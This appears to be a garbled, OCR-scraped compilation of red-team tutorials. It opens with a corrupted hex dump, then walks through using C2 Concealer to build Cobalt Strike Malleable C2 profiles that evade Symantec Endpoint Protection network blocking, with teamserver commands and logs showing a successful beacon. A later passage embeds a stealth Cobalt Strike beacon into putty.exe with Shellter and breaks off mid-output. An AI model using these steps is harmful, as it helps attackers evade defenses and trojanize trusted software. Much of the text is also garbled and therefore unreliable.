00000030 7B 00 22 00 73 00 74 00 61 00 74 00 75 00 73 00 {·"·s·t·a·t·u·s·
00000040 22 00 3A 00 22 00 7B 00 30 00 7D 00 22 00 2C 00
                                                                    \texttt{``\texttt{+}: \texttt{``}\texttt{``+}\texttt{+0}\texttt{-}\texttt{0}\texttt{-}\texttt{)} \texttt{+}\texttt{''}\texttt{-}\texttt{,}\texttt{-}}00000050
           22 00 6F 00 75 00 74 00 70 00 75 00 74 00 22 00
                                                                    "·o·u·t·p·u·t·"·00000060 3A 00 22 00 7B 00 31 00 7D 00 22 00 7D 00 7D 00 : · " · { · 1 · } · " · } · } ·
00000070 00 80 B3 7B 00 7B 00 22 00 47 00 55 00 49 00 44 · ?<sup>3</sup>{ ·{ · " · G · U · I · D
00000080 00 22 00 3A 00 22 00 7B 00 30 00 7D 00 22 00 2C · "····"·{·0·}·"·
00000090 00 22 00 54 00 79 00 70 00 65 00 22 00 3A 00 7B · "·T·y·p·e·"·:·{
000000A0 00 31 00 7D 00 2C 00 22 00 4D 00 65 00 74 00 61
                                                                    -1-\}...".M.e.t.a
000000B0 00 22 00 3A 00 22 00 7B 00 32 00 7D 00 22 00 2C
                                                                    45.145 45.2435 45.74000000C0 00 22 00 49 00 56 00 22 00 3A 00 22 00 7B 00 33 ·····I·V········{-3
000000D0 00 7D 00 22 00 2C 00 22 00 45 00 6E 00 63 00 72 ·}.".,."·E·n·c·r
000000E0 00 79 00 70 00 74 00 65 00 64 00 4D 00 65 00 73
                                                                    \cdoty\cdotp\cdott\cdote\cdotd\cdotM\cdote\cdots
000000F0 00 73 00 61 00 67 00 65 00 22 00 3A 00 22 00 7B · s·a·g·e·"·:·"·{
```
#### <https://github.com/rasta-mouse/ThreatCheck>

### Bypass Network Connection

Luckily Cobalt Strike Malleable C2 profiles are highly customisable. In fact, customisation is one of the reasons why Cobalt Strike is so popular and also so effective. You could write your own profile and there are some guides online that show you how to do this.

However, there is an easier way, C2 Concealer. The tool, created by FortyNorth Security, was released last year and features a Python Script which will generate a C2 Profile based on a few variables defined by the user.

Demo

Installation is easy, just clone the GitHub repo, and run the install script.

Once the install is complete, run the script and define a hostname you wish to use.

1 C2concealer --hostname newtpaul.com --variant

1

Next, C2Concealer will scan your host to locate where c2lint is located. C2lint is a tool included with CobaltStrike which is used to test/troubleshoot profiles before they're used.



Once the scanning is finished, you'll be asked to choose an SSL option. Using a legit LetsEncrypt cert is obviously going to be the most effective at avoiding detection. However, that requires you to point the A record at your team sever. For the purposes of this, we'll just use a selfsigned cert.



You'll be asked to fill out some basic information for the cert. It doesn't matter too much what you put here.

Once it's complete you should receive confirmation that the profile has passed the c2lint check. The name of the newly created profile will also be displayed.



Next, launch your team server, but this time defining the profile to load.

1 sudo ./teamserver 192.168.1.21 \*Password\* ~/C2concealer/C2concealer/34c5a462.profile

Generate a new listener and a new payload of your choice.

Before VS After

Before using our newly created profile, SEP blocked outbound connections to our Cobalt Strike team server. This was when using just the default C2 profile.

# Traffic Log - Network and Host Exploit Mitigation Logs<br>File Edit Wew Filter Action Help

| Date and Time        | ktion   | Seventy                                                     | Direction       | Source Host   | Source MC                     | Source Port | Destination MAC | le. |
|----------------------|---------|-------------------------------------------------------------|-----------------|---------------|-------------------------------|-------------|-----------------|-----|
| /03/2021 14:49:48    | Blocked | B                                                           | Outgoing        | 192.168.1.224 | $50 - 53 - 71 - 22 - \lambda$ | Ů           | 74-AC-B9-16-F 0 |     |
| 1/03/2021 14:39:36   | Nocked  | B                                                           | Quqoing         | 192.168.1.22  | 50-EB-71-22-A                 | I           | 74-AC-B9-16-F 0 |     |
| /03/2021 14:37:27    | Mocky   | B                                                           | <b>Outgoing</b> | 19.10.1.224   | 50-83-71-22-A                 |             | 74-AC-89-16-P 0 |     |
| 1/03/2021 14:35:45   | Blocked | J,                                                          | Outgoing        | 192.168.1.224 | 50-EB-71-22-A                 | Ů           | 74-AC-89-16-F 0 |     |
| 001/03/2021 14:28:28 | Blocked | $\begin{array}{c} \begin{array}{c} \end{array} \end{array}$ | Quiquing        | 19,168,1.22   | $50 - 13 - 71 - 22 - 3$       |             | 74-AC-89-16-F 0 |     |
|                      |         |                                                             |                 |               |                               |             |                 |     |
|                      |         |                                                             |                 |               |                               |             |                 |     |
|                      |         |                                                             |                 |               |                               |             |                 |     |

However, after using our newly created profile, nothing was blocked and we were able to successfully establish a C2.

| Q B Q B ∃ ⊕ @ ± A Q @ è B ⊡ ∂ ▲ E ©<br>external |                                    |         |              |                   |      |              |      |         |      |  |
|-------------------------------------------------|------------------------------------|---------|--------------|-------------------|------|--------------|------|---------|------|--|
|                                                 | internal +                         | Istener | user         | computer          | note | process      | pid  | arch    | last |  |
| 192.168.1.224                                   | 192.168.44.148                     | Listent | Paul         | DESKTOP-ILE5VBQ   |      | CS_1.6%      | 7816 | %       | 48   |  |
|                                                 |                                    |         |              |                   |      |              |      |         |      |  |
| $\overline{a}$<br>Listeners X<br>Event Log X    |                                    |         |              |                   |      |              |      |         |      |  |
| name *                                          | payload                            |         | host         | bindlo<br>port    |      | beatons      |      | profile |      |  |
| Listen1                                         | windows/beacon_https/reverse_https |         | 192.168.1.21 | 443               |      | 192.168.1.21 |      | default |      |  |
|                                                 |                                    |         | Add<br>Edit  | Restart<br>Remove | Help |              |      |         |      |  |

<https://newtonpaul.com/cobalt-strike-bypassing-c2-network-detections/>

# Shellter beacon cobalt strike **Generate Cobalt Raw Payload**

First, we need to generate cobalt raw payload. but please remember that Shellter only support upto 250 kilobytes payload. We can only use payload with stager. Generating cobalt strike raw payload steps follow below



Select the listener that you want to use, Select output is Raw.



Save your raw payload into a file.

#### **Shellter Operation**

The steps below are to embed the cobalt payload into the existing executable. I am going to show you straightforward steps with auto mode to embed the payload. Please remember that these steps will make your payload easier to be detected. You can do some manual steps for better evasion

Follow the steps below to embed the cobalt strike beacon into an executable. I am using 32 bit putty.exe as the payload host.



Select A for Auto



Select N for No



Type putty.exe



Select Y for stealth mode



Select C for Custom payload that will point to your cobalt strike raw payload

```
REA Shell7er
Instructions Traced: 3989
Tracing Time Approx: 0.52 mins.
Starting First Stage Filtering...
**************************
* First Stage Filtering *
*************************
                                    .<br>...
Filtering Time Approx: 0.000767 mins.
Enable Stealth Mode? (Y/N/H): Y
*************
* Payloads *
*************
[1] Meterpreter_Reverse_TCP [stager]<br>
[2] Meterpreter_Reverse_HTTP [stager]<br>
[3] Meterpreter_Reverse_HTTPS [stager]<br>
[4] Meterpreter_Bind_TCP [stager]<br>
[5] Shell_Reverse_TCP [stager]<br>
[6] Shell_Bind_TCP [stager]<br>
[7] WinEx
Use a listed payload or custom? (L/C/H): C
Select Payload: myPayload.bin
```
input your cobalt strike myPayload.bin



Select N for No.

Shell7er \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* PE Checksum Fix  $*$ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ĸ tatus: Ualid PE Checksum has been set! Driginal Checksum: 0x124953 Computed Checksum: 0x122e0c ........................  $*$  Uerification Stage  $*$ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Info: Shellter will verify that the first instruction of the<br>injected code will be reached 